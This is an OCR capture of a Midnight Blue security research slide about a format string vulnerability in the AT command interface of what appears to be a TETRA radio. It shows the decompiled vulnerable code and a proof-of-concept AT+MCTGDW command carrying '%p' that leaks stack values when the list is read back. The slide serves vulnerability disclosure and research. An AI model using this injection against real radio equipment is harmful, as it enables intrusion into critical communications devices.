 MIDNIGHT BLUE
TETRA Tour de force
Format string
vulnerability
AT+MCTGDW : Set an entry in the talk group list
AT+CTGL : Enumerate the talk group list
• Classic format string vuln!
– We can write arbitrary data to stack
• If we control any value on the stack,
we can write anywhere
– Unfortunately, we don't :/
if ( bOutputType == 1 )
{
GetDmoEntry(&szCtlglLine, *(void **)(a1 + 0xC4), i, 1, 0);
if ( std::string::length(&szCtlglLine) )
{
std::string::appendFormat((std::string *)(a1 + 0xEC), "\r\n");
std::string::appendFormat((std::string *)(a1 + 0xEC), "%d,", bFolderIndex);
szCtlglLineCharPtr = std::string::c_str(&szCtlglLine);
std::string::appendFormat((std::string *)(a1 + 0xEC), szCtlglLineCharPtr);// vuln hits
}
p_szCtlglLine = &szCtlglLine;
}
AT+MCTGDW=5,"DMO6%p",2005,390000000,0,0
OK
AT+CtGL?
+CTGL: 1,DMO Folder
1,2000,DMO1
1,2001,DMO2
1,2002,DMO3
1,0000000000002003,DMO4
1,0000000000002005,DMO60x80000000
OK
sales@midnightblue.nl // midnightblue.nl // All Right Reserved
33
August 2023